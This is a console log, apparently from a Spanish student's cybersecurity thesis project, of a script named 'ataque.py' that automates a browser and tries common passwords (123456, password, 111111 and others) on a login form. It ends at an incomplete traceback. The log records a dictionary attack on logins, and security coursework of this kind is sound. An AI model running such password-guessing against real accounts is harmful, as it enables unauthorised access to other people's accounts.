 C:\Users\alexl\OneDrive\Escritorio\TfgCiberseguridad\python>python ataque.py
DevTools listening on ws://127.0.0.1:58102/devtools/browser/2ab6d228-fb02-4b6a-811b-3be8db1ae11f
[20564:19388:1209/203736.601:ERROR:ssl_client_socket_impl.cc(975)] handshake failed; returned -1, SSL error code 1, net_error -107
[20564:19388:1209/203736.761:ERROR:ssl_client_socket_impl.cc(975)] handshake failed; returned -1, SSL error code 1, net_error -107
[20564:19388:1209/203736.841:ERROR:ssl_client_socket_impl.cc(975)] handshake failed; returned -1, SSL error code 1, net_error -107
[20564:19388:1209/203736.936:ERROR:ssl_client_socket_impl.cc(975)] handshake failed; returned -1, SSL error code 1, net_error -107
probando con esta : 123456
Botón de inicio de sesión clicado.
probando con esta : 123456789
[2272:18868:1209/203740.364:ERROR:usb_descriptors.cc(114)] Failed to parse configuration descriptor.
Botón de inicio de sesión clicado.
probando con esta : picture1
Botón de inicio de sesión clicado.
probando con esta : password
Botón de inicio de sesión clicado.
probando con esta : 12345678
Botón de inicio de sesión clicado.
probando con esta : 111111
Botón de inicio de sesión clicado.
probando con esta : tutordam
Botón de inicio de sesión clicado.
probando con esta : 123123
Botón de inicio de sesión clicado.
Traceback (most recent call last):